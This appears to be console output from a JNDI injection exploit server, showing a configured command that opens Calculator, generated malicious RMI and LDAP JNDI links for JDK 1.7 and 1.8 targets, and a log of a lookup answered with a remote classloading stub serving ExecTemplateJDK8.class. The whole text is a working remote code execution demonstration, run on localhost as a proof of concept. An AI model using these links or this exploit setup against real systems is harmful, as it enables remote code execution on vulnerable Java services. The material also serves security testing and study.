 [ADDRESS] >> 127.0.0.1
[COMMAND] >> open /Applications/Calculator.app
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 and trustURLCodebase is true):
rmi://127.0.0.1:1099/fgf4fp
ldap://127.0.0.1:1389/fgf4fp
Target environment(Build in JDK 1.7 and trustURLCodebase is true):
rmi://127.0.0.1:1099/ekjbo4
ldap://127.0.0.1:1389/ekjbo4
----------------------------Server Log----------------------------
2019-10-18 15:43:04 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2019-10-18 15:43:04 [RMISERVER]  >> Listening on 0.0.0.0:1099
2019-10-18 15:43:05 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2019-10-18 15:44:08 [RMISERVER]  >> Have connection from /127.0.0.1:51944
2019-10-18 15:44:08 [RMISERVER]  >> Reading message...
2019-10-18 15:44:08 [RMISERVER]  >> Is RMI.lookup call for fgf4fp 2
2019-10-18 15:44:08 [RMISERVER]  >> Sending remote classloading stub targeting http://127.0.0.1:8180/ExecTemplateJDK8.class
2019-10-18 15:44:08 [RMISERVER]  >> Closing connection
2019-10-18 15:44:08 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class